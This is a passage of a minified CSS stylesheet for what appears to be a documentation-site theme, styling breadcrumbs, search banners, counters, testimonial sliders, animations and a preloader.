ul{width:100%;padding:10px 0;border-radius:4px}.custom-select ul li{font-size:14px;color:#6b707f;position:relative;min-height:36px;line-height:36px}.custom-select ul li:before{content:"";width:2px;height:0;position:absolute;left:0;background:var(--brand_color);transition:all .2s linear}.custom-select ul li.selected,.custom-select ul li:hover{background:#f4f9fa;color:var(--brand_color);font-weight:500}.custom-select ul li.selected:before,.custom-select ul li:hover:before{height:100%}.breadcrumb_content{max-width:763px}.breadcrumb_content h2{font-size:36px;line-height:1.3;margin-bottom:0}.breadcrumb_content .single_post_author{display:flex;align-items:flex-start;align-items:center;padding-top:10px}.breadcrumb_content .single_post_author img{border-radius:50%;width:34px;height:34px;margin-right:20px}.breadcrumb_content .single_post_author .text h4{font-size:16px;display:inline-block;font-weight:400;margin-bottom:0;color:#fff}.breadcrumb_content .single_post_author .text .post_tag{display:inline-block;padding-left:12px}.breadcrumb_content .single_post_author .text .post_tag a{color:#bbc0c4}.breadcrumb_area_three{background:#f8fafd;padding:157px 0 70px;position:relative;z-index:1}.breadcrumb_area_three .one{top:0;left:35px}.breadcrumb_area_three .two{left:280px;bottom:55px}.breadcrumb_area_three .three{right:178px;bottom:55px}.breadcrumb_area_three .four{right:0;bottom:0}.breadcrumb_text{text-align:center;max-width:660px;margin:0 auto}.breadcrumb_text h2{font-size:50px;line-height:66px;font-weight:300;margin-bottom:15px}.breadcrumb_text h2 span{font-weight:700}.breadcrumb_text p{margin-bottom:0}.page_breadcrumb{background:#edefec;padding:12px 0;position:relative;z-index:1;margin-top:-2px}.page_breadcrumb.bg-transparent{box-shadow:0 1.600000023841858px 3.5999999046325684px 0 #334d7226;box-shadow:0 .5px 1px 0 #334d721a}.page_breadcrumb .row{align-items:center}.page_breadcrumb .date{color:#878ea6;float:right;font-size:14px}.page_breadcrumb .date i{padding-right:10px}@media (min-width:1400px){.page_breadcrumb .custom_container{max-width:1475px!important}}.breadcrumb{margin-bottom:0;background:0 0;border-radius:0;padding:0}.breadcrumb .breadcrumb-item{color:#878ea6;font-size:14px;line-height:21px}.breadcrumb .breadcrumb-item a{color:#878ea6}.breadcrumb .breadcrumb-item a:hover{color:var(--brand_color)}.breadcrumb .breadcrumb-item+.breadcrumb-item:before{content:"\35";font-family:eleganticons;color:#b7b9be}.breadcrumb .active{color:#1d2746}.breadcrumb_content_two{position:relative;z-index:1}.breadcrumb_content_two h2{font-size:50px;color:#fff;font-weight:700}.breadcrumb_content_two .breadcrumb{justify-content:center}.breadcrumb_content_two .breadcrumb .breadcrumb-item{font-size:16px;color:#fff}.breadcrumb_content_two .breadcrumb .breadcrumb-item:before{color:#fff}.breadcrumb_content_two .breadcrumb .breadcrumb-item a{color:#fff}.breadcrumb_area_four{overflow:hidden}.doc_banner_area.search-banner-light{background-color:#f3f3f3;padding-top:145px;padding-bottom:100px;background-image:url(../img/banner-bg.png);background-position:bottom;background-repeat:no-repeat}.doc_banner_area.search-banner-light .banner_shap_img li:first-child{top:auto;bottom:0}.doc_banner_area.search-banner-light .banner_shap_img li:last-child{top:auto;bottom:0;left:auto;right:0}.doc_banner_area.breadcrumb_green{background:linear-gradient(90deg,#b9d6d2 -25.91%,#e7f5f5 100%);padding-top:188px;padding-bottom:85px}.doc_banner_area.breadcrumb_green .doc_banner_content h2{margin-bottom:0;font-size:46px;font-weight:700}.doc_banner_area.breadcrumb_green .doc_banner_content .header_search_form{margin-top:30px}.doc_banner_area.breadcrumb_green .doc_banner_content .header_search_form .header_search_form_info .form-group .input-wrapper i{color:var(--p_color)}.search-banner-light .header_search_form{max-width:650px}.search-banner-light .header_search_form .header_search_form_info .form-group{margin-bottom:15px}.search-banner-light .header_search_form .header_search_form_info .form-group .input-wrapper{max-width:650px;margin-right:0}.search-banner-light .header_search_form .header_search_form_info .form-group .input-wrapper i{color:var(--brand_color)}.search-banner-light .header_search_form .header_search_form_info .form-group .input-wrapper input{color:#6b707f;font-size:14px;font-weight:400;height:50px;line-height:50px;box-shadow:0 1px 1px rgba(11,80,115,.3),0 1px 5px rgba(60,64,67,.1);padding-right:30px}.search-banner-light .header_search_form .header_search_form_info .form-group .input-wrapper input:focus,.search-banner-light .header_search_form .header_search_form_info .form-group .input-wrapper input:hover{box-shadow:0 1px 2px 0 rgba(60,64,67,.3),0 2px 6px 2px rgba(60,64,67,.15)}.search-banner-light .header_search_form .header_search_form_info .form-group .input-wrapper input.placeholder{color:#6b707f;font-size:14px;font-weight:400}.search-banner-light .header_search_form .header_search_form_info .form-group .input-wrapper input:-moz-placeholder{color:#6b707f;font-size:14px;font-weight:400}.search-banner-light .header_search_form .header_search_form_info .form-group .input-wrapper input::-moz-placeholder{color:#6b707f;font-size:14px;font-weight:400}.search-banner-light .header_search_form .header_search_form_info .form-group .input-wrapper input::-webkit-input-placeholder{color:#6b707f;font-size:14px;font-weight:400}.search-banner-light .header_search_keyword{text-align:center;justify-content:center}.search-banner-light .header_search_keyword .header-search-form__keywords-label{color:#54595d;font-weight:400}.search-banner-light .header_search_keyword.search-white .header-search-form__keywords-label{color:#000}.search-banner-light .header_search_keyword.search-white ul li a{color:#bbc0c4}.search-banner-light .header_search_keyword.search-white ul li:hover a{color:#11a683;border-color:#11a683}.search-banner-light .header_search_keyword ul li{margin-right:4px}.search-banner-light .header_search_keyword ul li a{background:0 0;padding:0;border-bottom:2px solid rgba(17,166,131,.2);transition:all .3s linear 0s;border-radius:0;color:#54595d;font-weight:500;font-size:14px;line-height:1.2;display:inline}.search-banner-light .header_search_keyword ul li:hover a{border-color:#11a683}.breadcrumb_link{background:#f2f5f7}.breadcrumb_link .bread_link_inner .nav li{margin-right:32px}.breadcrumb_link .bread_link_inner .nav li a{line-height:60px;color:var(--p_color);font-size:14px;font-weight:400;position:relative}.breadcrumb_link .bread_link_inner .nav li a:before{content:"\35";font-family:ElegantIcons;font-size:14px;color:var(--p_color);position:absolute;right:-21px;top:50%;transform:translateY(-50%)}.breadcrumb_link .bread_link_inner .nav li a.active{color:var(--h_title)}.breadcrumb_link .bread_link_inner .nav li:last-child{margin-right:0}.breadcrumb_link .bread_link_inner .nav li:last-child a:before{display:none}.breadcrumb_link .bread_link_inner p{margin-bottom:0;font-size:14px;font-weight:400;line-height:60px}.breadcrumb_link .bread_link_inner p i{padding-right:7px;font-size:12px}.video_breadcrumb_area{background:linear-gradient(90deg,#fff4e6 0,#fffbf5 100%)}.video_breadcrumb_area .breadcrumb_text{text-align:center;padding-top:185px;padding-bottom:95px}.video_breadcrumb_area .breadcrumb_text h2{color:var(--h_title);font-size:50px;font-weight:700;line-height:59px;margin-bottom:8px}.video_breadcrumb_area .breadcrumb_text ul{justify-content:center}.video_breadcrumb_area .breadcrumb_text ul li{margin-right:30px}.video_breadcrumb_area .breadcrumb_text ul li a{color:var(--p_color);font-size:14px;font-weight:400;position:relative}.video_breadcrumb_area .breadcrumb_text ul li a:before{content:"\35";font-family:ElegantIcons;font-size:14px;color:var(--p_color);position:absolute;right:-21px;top:50%;transform:translateY(-50%)}.video_breadcrumb_area .breadcrumb_text ul li a.active{color:var(--h_title)}.video_breadcrumb_area .breadcrumb_text ul li:last-child{margin-right:0}.video_breadcrumb_area .breadcrumb_text ul li:last-child a:before{display:none}.banner-area-3{padding:307px 0 191px 0;background-color:#0a1124;position:relative}.banner-area-3 .row{position:relative}.banner-area-3 .banner-shapes .shape{position:absolute}.banner-area-3 .banner-shapes .shape img{max-width:100%;height:auto}.banner-area-3 .banner-shapes .shape:nth-child(1){bottom:0;left:0}.banner-area-3 .banner-shapes .shape:nth-child(2){bottom:0;left:0}.banner-area-3 .banner-shapes .shape:nth-child(3){top:0;right:0}.banner-area-3 .banner-shapes .shape:nth-child(4){bottom:0;right:0}.banner-area-3 .banner-shapes .shape:nth-child(5){top:45%;left:15%}.banner-area-3 .banner-shapes .shape:nth-child(6){bottom:25%;left:22%}.banner-area-3 .banner-shapes .shape:nth-child(7){top:23%;left:26%}.banner-area-3 .banner-shapes .shape:nth-child(8){top:45%;right:12%}.banner-area-3 .banner-shapes .shape:nth-child(9){bottom:25%;right:25%}.banner-area-3 .banner-shapes .shape:nth-child(10){top:23%;right:22%}.banner-area-3 .banner-search-box .input-wrapper{border:1px solid #fff;padding:7.5px;background-color:transparent;border-radius:30px;overflow:hidden;display:flex;margin-top:24px}.banner-area-3 .banner-search-box .input-wrapper input{height:45px;padding:0 25px;line-height:40px;color:#bbc0c4;font-size:14px;font-weight:400;background-color:transparent;border:none;flex:1;width:100%}.banner-area-3 .banner-search-box .input-wrapper input::placeholder{color:#bbc0c4;font-size:14px}.banner-area-3 .banner-search-box .input-wrapper .search-btn{background-color:#4a6ee0;color:#fff;font-family:Roboto;font-size:16px;font-weight:400;line-height:40px;padding:0 35px;height:45px;border-radius:30px;border:none}.header_search_form-2{max-width:720px}.header_search_form-2 .form-group{display:flex;flex-wrap:wrap;justify-content:center}.header_search_form-2 .input-wrapper{position:relative;flex:1;max-width:720px}.header_search_form-2 .input-wrapper i{position:absolute;left:25px;font-size:16px;color:#b6bac3;top:50%;transform:translateY(-50%) rotate(-90deg);color:var(--brand_color)}.header_search_form-2 .input-wrapper input{background:#fff;border:0;height:60px;font-size:16px;padding-left:56px;padding-right:15px;width:100%;border-top-right-radius:5px;border-bottom-right-radius:5px;border:1px solid #c8ccd0;border-left:none}.header_search_form-2 .input-wrapper input.placeholder{color:#848996}.header_search_form-2 .input-wrapper input:-moz-placeholder{color:#848996}.header_search_form-2 .input-wrapper input::-moz-placeholder{color:#848996}.header_search_form-2 .input-wrapper input::-webkit-input-placeholder{color:#848996}.header_search_form-2 .custom-select{height:60px;line-height:60px;font-weight:500;color:#171d24;padding:0 56px 0 25px;background:#f0f0f0;float:none;border-top-left-radius:5px;border-bottom-left-radius:5px;border:1px solid #c8ccd0}.header_search_form-2 .custom-select:after{border-bottom:1px solid #1d2746;border-right:1px solid #1d2746}.header_search_form-2 .custom-select li{font-size:14px;color:#1d2746;line-height:40px}.header_search_form-2 .custom-select:focus{box-shadow:none}.banner-area-4{background-image:linear-gradient(to bottom right,#2e0f4d,#190f4d);position:relative}.banner-area-4 .banner-shapes .shape{position:absolute;bottom:0;z-index:0}.banner-area-4 .banner-shapes .shape:nth-child(1){left:0}.banner-area-4 .banner-shapes .shape:nth-child(2){left:40%}.banner-area-4 .banner-shapes .shape:nth-child(3){left:10%}.header_search_form-3{max-width:720px}.header_search_form-3 .form-group{display:flex;flex-wrap:wrap;justify-content:center}.header_search_form-3 .input-wrapper{position:relative;flex:1;max-width:720px}.header_search_form-3 .input-wrapper i{position:absolute;right:25px;font-size:21px;color:#b6bac3;top:50%;transform:translateY(-50%) rotate(-90deg);color:var(--brand_color)}.header_search_form-3 .input-wrapper input{background:#fff;border:0;height:55px;font-size:14px;font-weight:400;padding-left:20px;padding-right:56px;width:100%;border-radius:25px;border:1px solid #c8ccd0;border-left:none}.header_search_form-3 .input-wrapper input.placeholder{color:#848996}.header_search_form-3 .input-wrapper input:-moz-placeholder{color:#848996}.header_search_form-3 .input-wrapper input::-moz-placeholder{color:#848996}.header_search_form-3 .input-wrapper input::-webkit-input-placeholder{color:#848996}.header_search_form-4{max-width:750px;margin-top:50px}.header_search_form-4 .input-wrapper{display:flex;flex-wrap:wrap;box-shadow:0 10px 30px 0 #334d721f;border-radius:5px;height:60px;padding:5px;background-color:#fff}.header_search_form-4 .input-wrapper .sub_btn{width:70px;height:50px;background-color:#171d24;border-radius:5px;border:none}.header_search_form-4 .input-wrapper .sub_btn i{transform:translateY(-50%) rotate(-90deg);color:#fff}.header_search_form-4 .input-wrapper input{background:0 0;height:100%;font-size:14px;font-weight:400;padding-left:20px;padding-right:20px;border:none;flex:auto}.header_search_form-4 .input-wrapper input.placeholder{color:#848996}.header_search_form-4 .input-wrapper input:-moz-placeholder{color:#848996}.header_search_form-4 .input-wrapper input::-moz-placeholder{color:#848996}.header_search_form-4 .input-wrapper input::-webkit-input-placeholder{color:#848996}.header_search_form-4 .input-wrapper .custom-select{color:#171d24;line-height:50px}.header_search_form-4 .input-wrapper .custom-select::before{content:"";position:absolute;left:0;top:11px;bottom:11px;background-color:#e6e6e6;width:1px}.header_search_form-5{max-width:730px}.header_search_form-5 .input-wrapper{height:55px;border-radius:25px;background-color:#fff}.header_search_form-5 .input-wrapper button{border-top-right-radius:25px;border-bottom-right-radius:25px;width:55px;text-align:center;line-height:62px;background-color:transparent;border:none;border-left:1px solid #e6e6e6}.header_search_form-5 .input-wrapper button i{color:var(--brand_color);display:inline-block;font-size:22px;transform:scaleX(-1)}.header_search_form-5 .input-wrapper input{background:0 0;height:100%;font-size:14px;font-weight:400;padding-left:20px;padding-right:20px;border:none;flex:auto}.header_search_form-5 .input-wrapper input.placeholder{color:#848d95}.header_search_form-5 .input-wrapper input:-moz-placeholder{color:#848d95}.header_search_form-5 .input-wrapper input::-moz-placeholder{color:#848d95}.header_search_form-5 .input-wrapper input::-webkit-input-placeholder{color:#848d95}.banner-area-5{background-color:#241b30;position:relative}.banner-area-5 .banner-shapes{position:absolute;overflow:hidden;top:0;left:0;height:100%;width:100%}.banner-area-5 .banner-shapes .shape{position:absolute;z-index:0}.banner-area-5 .banner-shapes .shape:nth-child(1){left:0;bottom:0}.banner-area-5 .banner-shapes .shape:nth-child(2){top:0;right:0}.banner-area-6{background-color:#ffebd5;position:relative}.banner-area-6 .banner-shapes .shape{position:absolute;z-index:0}.banner-area-6 .banner-shapes .shape:nth-child(1){left:214px;top:294px}.banner-area-6 .banner-shapes .shape:nth-child(2){left:253px;top:376px}.banner-area-6 .banner-shapes .shape:nth-child(3){left:286px;top:436px}.banner-area-6 .banner-shapes .shape:nth-child(4){left:393px;top:355px}.banner-area-6 .banner-shapes .shape:nth-child(5){left:394px;top:483px}.banner-area-6 .banner-shapes .shape:nth-child(6){left:242px;top:528px}.banner-area-6 .banner-shapes .shape:nth-child(7){right:275px;top:261px}.banner-area-6 .banner-shapes .shape:nth-child(8){right:213px;top:456px}.banner-area-6 .banner-shapes .shape:nth-child(9){right:2135px;top:360px}.banner-area-6 .banner-shapes .shape:nth-child(10){right:350px;top:385px}.banner-area-6 .banner-shapes .shape:nth-child(11){right:243px;top:220px}.banner-area-6 .banner-shapes .shape:nth-child(12){right:390px;top:285px}.banner-area-6 .banner-title-h1{color:#171d24}.banner-area-6 .banner-text{font-family:var(--rob);font-size:22px;font-weight:400;line-height:34px;text-align:center;color:#606871;max-width:750px}.banner-area-7{background-image:linear-gradient(to top right,#2e0f4d,#190f4d);position:relative;z-index:1}.banner-area-7 .banner-shapes .shape{position:absolute;z-index:-1}.banner-area-7 .banner-shapes .shape:nth-child(1){right:0;top:0}.banner-area-7 .banner-shapes .shape:nth-child(2){top:0;right:0}.banner-area-7 .banner-shapes .shape:nth-child(3){bottom:0;left:0}.banner-area-7 .banner-shapes .shape:nth-child(4){bottom:0;left:100px}.banner-area-7 .banner-title-h1{color:#fff}.banner-area-7 .banner-text{font-family:var(--rob);font-size:24px;font-weight:400;line-height:34px;text-align:center;color:#606871;max-width:750px}.user-details-banner .container{position:relative;z-index:1}.user-details-banner .user-info h3{font-family:var(--rob);font-size:30px;font-weight:700;line-height:32px;color:#fff;margin-bottom:0}.user-details-banner .user-info ul li{display:inline-block;font-family:var(--rob);font-size:16px;font-weight:400;line-height:26px;color:#c8ccd0}.user-details-banner .user-info ul li:last-child:after{display:none}.user-details-banner .user-info ul li:after{content:"";display:inline-block;height:13px;width:1px;background:#b7b9be;margin-left:10px;margin-left:5px}.user-details-banner .user-info .follow_btn{border-radius:4px;background-color:rgba(255,255,255,.4);color:#fff;font-family:var(--rob);font-size:14px;font-weight:400;line-height:22px;padding:3px 14px;transition:all .3s linear;margin-right:10px}.user-details-banner .user-info .follow_btn:hover{background-color:var(--brand_color)}.user-details-banner .social-widget a{display:inline-block;height:30px;width:30px;background-color:rgba(255,255,255,.1);border-radius:50%;margin-right:5px;transition:all .3s linear;color:#fff;font-size:13px;line-height:33px;text-align:center}.user-details-banner .social-widget a:hover{background-color:var(--brand_color)}.user-details-banner .ask_btn{box-shadow:none;padding:11px 23px;text-align:center;font-size:20px;font-weight:500;border-radius:5px;background-image:linear-gradient(to top,#1c378c,#4a6ee0);background-color:inherit}.user-details-banner .ask_btn:hover{background-image:linear-gradient(to top,#4a6ee0,#1c378c)}.badges-banner{overflow:hidden}.badges-banner p{font-family:var(--rob);font-size:18px;font-weight:400;line-height:28px;color:#c8ccd0;text-align:center}.badges-banner .badges-banner-img .shape{position:absolute}.badges-banner .badges-banner-img .shape:nth-child(1){left:34%;transform:rotateZ(25deg);bottom:-42px}.badges-banner .badges-banner-img .shape:nth-child(2){left:44%;transform:rotateZ(37deg);bottom:-34px}.badges-banner .badges-banner-img .shape:nth-child(3){left:41%;bottom:-33px}.badges-banner .badges-banner-img .shape:nth-child(4){left:62%;bottom:-35px}.badges-banner .badges-banner-img .shape:nth-child(5){left:37.5%;transform:rotateZ(-15deg);bottom:-20px}.badges-banner .badges-banner-img .shape:nth-child(6){left:48%;transform:rotateZ(-26deg);bottom:-15px;z-index:1}.badges-banner .badges-banner-img .shape:nth-child(7){left:51.5%;bottom:-40px}.badges-banner .badges-banner-img .shape:nth-child(8){left:55%;bottom:-31px;transform:rotateZ(-50deg)}.badges-banner .badges-banner-img .shape:nth-child(9){left:59%;transform:rotateZ(30deg);bottom:-23px}.badges-banner .badges-banner-img .shape:nth-child(10){left:65%;transform:rotate(40deg);bottom:-50px}@media (max-width:1500px){.badges-banner .badges-banner-img .shape:nth-child(1){left:27%;transform:rotateZ(25deg);bottom:-42px}.badges-banner .badges-banner-img .shape:nth-child(2){left:43%}.badges-banner .badges-banner-img .shape:nth-child(3){left:38%}.badges-banner .badges-banner-img .shape:nth-child(4){left:68%}.badges-banner .badges-banner-img .shape:nth-child(5){left:32.5%}.badges-banner .badges-banner-img .shape:nth-child(6){left:48%}.badges-banner .badges-banner-img .shape:nth-child(7){left:53.5%}.badges-banner .badges-banner-img .shape:nth-child(8){left:58.5%}.badges-banner .badges-banner-img .shape:nth-child(9){left:63%}.badges-banner .badges-banner-img .shape:nth-child(10){left:72%}}.banner-area-8{background-image:linear-gradient(to top right,#2e0f4d,#190f4d);position:relative}.banner-area-8 .banner-shapes .shape{position:absolute;z-index:0}.banner-area-8 .banner-shapes .shape:nth-child(1){left:8.125%;bottom:44px}.banner-area-8 .banner-shapes .shape:nth-child(2){left:13.33%;bottom:106px;height:10px;width:10px;border-radius:50%;background-color:#83daed}.banner-area-8 .banner-shapes .shape:nth-child(3){left:22.7%;bottom:53px;height:25px;width:25px;border-radius:50%;background-color:#b7eaba}.banner-area-8 .banner-shapes .shape:nth-child(4){left:26.14%;bottom:34px;height:10px;width:10px;border-radius:50%;background-color:#fd9382}.banner-area-8 .banner-shapes .shape:nth-child(5){left:45%;bottom:35px;height:25px;width:25px;border-radius:50%;background-color:#7ebffc}.banner-area-8 .banner-shapes .shape:nth-child(6){right:38.22%;bottom:90px;height:15px;width:15px;border-radius:50%;background-color:#e892a8}.banner-area-8 .banner-shapes .shape:nth-child(7){right:22.55%;bottom:13px;height:30px;width:30px;border-radius:50%;background-color:#3da3dd}.banner-area-8 .banner-shapes .shape:nth-child(8){right:14.68%;bottom:46px;height:15px;width:15px;border-radius:50%;background-color:#b7eaba}.banner-area-8 .banner-shapes .shape:nth-child(9){right:8.22%;bottom:67px}.banner-area-8 .user-img img{position:absolute;z-index:0}.banner-area-8 .user-img img:nth-child(1){left:20.78%;bottom:62px}.banner-area-8 .user-img img:nth-child(2){left:34.58%;bottom:13px}.banner-area-8 .user-img img:nth-child(3){left:44%;bottom:3px}.banner-area-8 .user-img img:nth-child(4){right:34.27%;bottom:82px}.banner-area-8 .user-img img:nth-child(5){right:20.78%;bottom:22px}.banner-area-8 .banner-title-h1{color:#fff}.banner-area-9{background-position:center;background-size:cover;position:relative}.banner-area-9::before{content:"";position:absolute;height:100%;width:100%;left:0;top:0;background-color:rgba(7,17,49,.75)}.banner-area-9 .banner-title-h1{color:#fff}.banner-area-9 .doc_banner_content p{font-size:18px;font-weight:400;line-height:28px;color:rgba(255,255,255,.85);margin:0}@media (max-width:767px){.banner-area-9 .doc_banner_content p{margin:0 20px}}.funfact-area{padding:115px 0 90px;background-image:linear-gradient(45deg,#f5fdff 0,#feefec 100%);background-size:cover;background-position:center center;background-repeat:no-repeat;position:relative;overflow:hidden}.funfact-area .smile{position:absolute;width:200px;height:200px;right:95px;top:-25px}.funfact-boxes{display:flex;justify-content:space-between}@media (max-width:992px){.funfact-boxes{flex-wrap:wrap;justify-content:center;width:calc(100% + 30px)}}@media (max-width:420px){.funfact-boxes{width:calc(100% + 15px)}}.funfact-boxes .funfact-box{border-radius:10px;background:#fff;box-shadow:0 50px 80px 0 rgba(2,47,57,.12);min-width:140px;padding:30px 25px 20px;margin-bottom:30px}@media (max-width:992px){.funfact-boxes .funfact-box{width:calc(33.33% - 30px);margin-right:30px}}@media (max-width:420px){.funfact-boxes .funfact-box{width:calc(50% - 15px);margin-right:15px}}.funfact-boxes .funfact-box .fanfact-icon{margin-bottom:20px}.funfact-boxes .funfact-box .fanfact-icon img{-webkit-filter:drop-shadow(0 20px 40px #086174);filter:drop-shadow(0 20px 40px #086174)}.funfact-boxes .funfact-box .counter{font-size:34px;font-weight:500;color:var(--brand_color);margin-bottom:10px}.funfact-boxes .funfact-box .title{color:#6b707f;font-size:16px;margin:0;line-height:26px}.funfact-boxes .funfact-box.color-two .fanfact-icon img{-webkit-filter:drop-shadow(0 20px 40px #734f08);filter:drop-shadow(0 20px 40px #734f08)}.funfact-boxes .funfact-box.color-two .counter{color:#fbb631}.funfact-boxes .funfact-box.color-three .fanfact-icon img{-webkit-filter:drop-shadow(0 20px 40px #73083f);filter:drop-shadow(0 20px 40px #73083f)}.funfact-boxes .funfact-box.color-three .counter{color:#fd5baf}.funfact-boxes .funfact-box.color-four .fanfact-icon img{-webkit-filter:drop-shadow(0 20px 40px #087358);filter:drop-shadow(0 20px 40px #087358)}.funfact-boxes .funfact-box.color-four .counter{color:#11c296}.funfact-boxes .funfact-box.color-five .fanfact-icon img{-webkit-filter:drop-shadow(0 20px 40px #2c0873);filter:drop-shadow(0 20px 40px #2c0873)}.funfact-boxes .funfact-box.color-five .counter{color:#9360fc}.doc_action_area_three{background:#1d2746;padding:140px 0;position:relative;z-index:1}.doc_action_area_three .shadows{left:40%;transform:translateX(-50%);top:0;z-index:-1}.doc_action_area_three .b_man{right:100px;bottom:0}@media (max-width:1400px){.doc_action_area_three .b_man{right:0}}.action_content h2{font-size:36px;line-height:48px;font-weight:300;color:#fff;margin-bottom:15px;margin-top:-10px}.action_content h2 span{font-weight:700}.action_content p{font-size:18px;color:#aeb5ca;margin-bottom:0}.action_subscribe_form .form-group{position:relative;margin-bottom:1rem}.action_subscribe_form .form-group .form-control{height:70px;line-height:70px}.action_subscribe_form .form-group .form-control.placeholder{color:#a0a1a1}.action_subscribe_form .form-group .form-control:-moz-placeholder{color:#a0a1a1}.action_subscribe_form .form-group .form-control::-moz-placeholder{color:#a0a1a1}.action_subscribe_form .form-group .form-control::-webkit-input-placeholder{color:#a0a1a1}.action_subscribe_form .form-group .s_btn{padding:7px 29px;transition:all .2s linear}.action_subscribe_form .form-group .s_btn i{vertical-align:middle;font-size:20px;transition:all .2s linear;display:inline-block}.action_subscribe_form .form-group .s_btn:hover{background:#1d2746}.action_subscribe_form .form-group .s_btn:hover i{transform:translateX(5px)}.action_subscribe_form .form-check{padding-left:25px}.action_subscribe_form .form-check input[type=checkbox]{position:relative;appearance:none;outline:0;border:none;cursor:pointer;outline-width:0;height:auto;position:absolute;margin:0;left:0;top:5px}.action_subscribe_form .form-check input[type=checkbox]:focus{box-shadow:none}.action_subscribe_form .form-check input[type=checkbox]:after,.action_subscribe_form .form-check input[type=checkbox]:before{content:"";display:block;position:absolute;top:0;left:0;border:1px solid #aeb5ca;border-radius:2px}.action_subscribe_form .form-check input[type=checkbox]:before{width:14px;height:14px}.action_subscribe_form .form-check input[type=checkbox]:after{content:"";display:block;width:6px;height:10px;border:solid var(--brand_color);border-width:0 2px 2px 0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);position:absolute;top:0;left:4px;opacity:0}.action_subscribe_form .form-check input[type=checkbox]:checked:before{border-color:var(--brand_color)}.action_subscribe_form .form-check input[type=checkbox]:checked:after{opacity:1}.action_subscribe_form .form-check label{position:relative;font-size:15px;color:#aeb5ca;font-weight:500}.client-testimonial-widget{padding:44px 35px 37px 35px;background-color:#fff;border-radius:10px;box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;transition:all .3s ease-out;margin:0 15px;border:1px solid transparent}.client-testimonial-widget .widget-header{display:flex}.client-testimonial-widget .widget-header img{border-radius:50%}.client-testimonial-widget .widget-header .client-info{margin-left:20px}.client-testimonial-widget .widget-header .client-info .c-name{font-size:16px;font-weight:500;line-height:19px;color:#171717;margin-bottom:0}.client-testimonial-widget .widget-header .client-info .c-pos{font-size:12px;font-weight:400;line-height:14px;color:#848d95}.client-testimonial-widget .widget-content{margin-top:30px;position:relative}.client-testimonial-widget .widget-content::after{content:"";position:absolute;right:0;bottom:-20px;background-image:url("../img/home_three/quote-right.png");height:30px;width:36px;opacity:30%}.client-testimonial-widget .widget-content p{font-size:16px;font-style:italic;font-weight:400;line-height:26px;color:#535a60;margin-bottom:0}.client-testimonial-slider .slick-current{box-shadow:0 20px 45px 0 #334d7226}.client-testimonial-slider .slick-arrow{font-size:14px;height:40px;width:40px;box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;border-radius:50%;color:#848d95;line-height:42px;background-color:#fff;z-index:1;transition:all .3s ease-out;top:42%}.client-testimonial-slider .slick-arrow::before{display:none}.client-testimonial-slider .slick-arrow:hover{color:var(--brand_color);box-shadow:0 10px 20px 0 #334d7226}.client-testimonial-slider .slick-arrow i{vertical-align:middle}.client-testimonial-slider .slick-prev{left:0;transform:translate(-50%,-50%)}.client-testimonial-slider .slick-next{right:0;transform:translate(50%,-50%)}.client-testimonial-slider .slick-list{margin-right:-15px;margin-left:-15px;padding-top:50px;padding-bottom:121px}@keyframes wave2{25%{transform-origin:0 100%}50%{transform:scale(1.8,1.3)}75%{transform-origin:100% 100%}100%{transform:scale(1,1.3)}}@keyframes wave4{25%{transform:scaleY(.9)}75%{transform:scaleY(1.1) scaleX(1.02)}}@keyframes star{0%{transform:scale(.3);opacity:0}50%{transform:scale(.8);opacity:1}75%{transform:scale(1) rotate(45deg);opacity:1}100%{transform:scale(1.01) rotate(-5deg);opacity:1}}@keyframes star2{0%{transform:scale(.3)}50%{transform:scale(.8)}75%{transform:scale(1)}100%{transform:scale(1.01)}}@-webkit-keyframes spin{0%{transform:translateX(-10px) scale(.9)}100%{transform:translateX(30px) scale(1.3) translateY(10px)}}@keyframes spin{0%{transform:translateX(-10px) scale(.9)}100%{transform:translateX(30px) scale(1.3) translateY(10px)}}@-webkit-keyframes spin1{0%{transform:scale(.9)}100%{transform:scale(1.5)}}@keyframes spin1{0%{transform:scale(.9)}100%{transform:scale(1.5)}}@-webkit-keyframes spin2{0%{transform:translateY(0)}100%{transform:translateY(40px)}}@keyframes spin2{0%{transform:translateY(0)}100%{transform:translateY(40px)}}@-webkit-keyframes pulse1{0%{opacity:1;transform:translate(-50%,-50%) scale(.5)}100%{opacity:0;transform:translate(-50%,-50%) scale(4.5);border-radius:50%}}@keyframes pulse1{0%{opacity:1;transform:translate(-50%,-50%) scale(.5)}100%{opacity:0;transform:translate(-50%,-50%) scale(4.5);border-radius:50%}}@keyframes customUp{0%{transform:translateY(8px)}100%{transform:translateY(0)}}@keyframes clipInDown{0%{clip-path:polygon(-10% -10%,-10% -10%,110% -10%,110% -10%)}100%{clip-path:polygon(-10% 110%,-10% -10%,110% -10%,110% 110%)}}.clipInDown{animation-name:clipInDown}#preloader{background:#fff;height:100%;bottom:0;left:0;position:fixed;right:0;top:0;z-index:999;display:flex;align-items:center;justify-content:center;text-align:center}#preloader .loading{display:flex}#preloader .ctn-preloader{padding-left:15px;padding-right:15px}#preloader .spinner{animation:spinner 3s infinite linear;border-radius:50%;border:3px solid #f1f6f8;border-left-color:var(--brand_color);border-top-color:var(--brand_color);margin:0 auto 0 auto;position:absolute;left:-40px;right:-40px;bottom:-40px;top:-40px}#preloader .spinner:before{content:"";width:20px;height:20px;border:6px solid #fff;box-shadow:0 0 20px 0 rgba(4,46,56,.2);background:var(--brand_color);position:absolute;right:31px;top:41px;border-radius:50%}@media (max-width:576px){#preloader .spinner:before{top:18px}}#preloader .round_spinner{border-width:1px;border-color:#eef3f4;border-style:solid;border-radius:50%;background-color:#fdfdfd;box-shadow:0 0 100px 0 rgba(4,46,56,.14);width:248px;height:248px;display:flex;align-items:center;justify-content:center;position:relative;margin:40px auto 80px}@media (max-width:576px){#preloader .round_spinner{width:155px;height:155px}}#preloader .round_spinner h4{font-size:30px;font-weight:400;margin-bottom:0;color:var(--h_title)}#preloader .round_spinner h4 span{font-weight:700}#preloader .head{color:var(--h_title);display:block;font-size:26px;font-weight:700;letter-spacing:5.2px;text-transform:uppercase;text-align:center;font-family:var(--rob);margin:5% 0 1% 0;padding:0}#preloader p{color:var(--p_color);display:block;font-size:14px;font-weight:400;text-align:center;border:none;margin:0;padding:0}@keyframes spinner{to{transform:rotateZ(360deg)}}.status-chart{padding:62px 0 112px}.status-chart .section_title{margin-bottom:70px}.chart-wrapper{position:relative}.full-amount{position:absolute;height:230px;width:230px;padding:100px 0;text-align:center;background:rgba(0,0,0,.1);border-radius:50%;font-size:30px;font-weight:700;top:50%;left:50%;z-index:99;transform:translate(-50%,-50%)}@media 